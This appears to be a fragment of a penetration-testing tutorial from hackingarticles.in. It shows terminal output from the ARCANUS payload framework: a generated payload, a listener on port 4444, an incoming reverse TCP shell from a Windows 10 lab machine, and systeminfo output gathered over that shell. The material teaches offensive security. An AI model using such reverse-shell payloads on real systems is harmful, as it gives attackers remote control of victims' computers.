 ARCANUS
+ -- --=[ ARCANUS FRAMEWORK ]
+ -- --=[ Version: 1.0.5 ]
+ -- --=[ For more: http://www.ege-balci.com ]
www.hackingarticles.in
[+] Payload generated at /root/Desktop/ARCANUS
[*] Port:4444
[*] Listening For Reverse TCP Shell...
[+] Connection Established !
www.hackingarticles.in
[+] Remote Address ->
%!(EXTRA *net.TCPAddr=192.168.0.101:53799)
[+] OS Version Captured
Microsoft Windows [Version 10.0.10240]
C:\Users\RAJ\Desktop >systeminfo
Host Name: DESKTOP-GFR0PM5
OS Name: Microsoft Windows 10 Enterprise
www.hackingarticles.in
OS Version: 10.0.10240 N/A Build 10240
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free